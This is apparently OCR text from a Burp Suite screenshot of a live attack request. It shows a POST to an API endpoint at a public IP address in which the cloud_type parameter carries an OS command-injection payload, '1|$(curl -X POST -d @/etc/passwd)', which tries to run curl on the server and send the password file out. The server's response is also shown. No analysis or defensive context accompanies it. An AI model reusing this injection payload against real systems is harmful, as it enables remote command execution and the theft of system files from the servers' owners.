 Burp Project Intruder Repeater AutoRepeater View Help Backslash Powered Scanner Logger++ Turbo Intruder Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn SHELLING xssValidator Search Settings
URL Fuzzer 401/403 Bypass CSRF Extractor Burp Bounty Free Bypass WAF AutoRepeater InQL JSON Web Tokens Reflection CORS* Faction Code Dx burp-hash
Qualys WAS Google Authenticator Logger++ Nucleus XSS Cheatsheet IoV Sensitive Discoverer IIS Tilde Enumeration Nuclei backupFinder
1 × 2 × 3 × +
Send Cancel < > Target: https://3.219.93.237 HTTP/1 ?
Request
Pretty Raw Hex Headers Query params Body params \n
1 POST /v1/api HTTP/1.1
2 Host: 3.219.93.237
3 Content-Type: application/x-www-form-urlencoded
4
5
action=list_flightpath_destination_instances&CID=anything_goes_here&
account_name=1&region=1&vpc_id_name=1&cloud_type=1|$(curl+-X+POST+-d
+@/etc/passwd)
6
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jan 2025 18:54:21 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-store
7 Pragma: no-cache
8 X-Frame-Options: DENY
9 Strict-Transport-Security: max-age=77760000
10 Content-Length: 44
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: text/json;charset=UTF-8
14
15 {
"return":false,
"reason":"action required."
}
Search 0 highlights
Inspector
Selection 8 (0x8)
Selected text
asswd) \r \n
Decoded from: URL encoding
asswd) \r \n
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 2
Response headers 12
Inspector
Notes
Done 408 bytes | 1,459 millis
Event log (2) All issues Memory: 294.1MB
B
12:25:12 AM
1/18/2025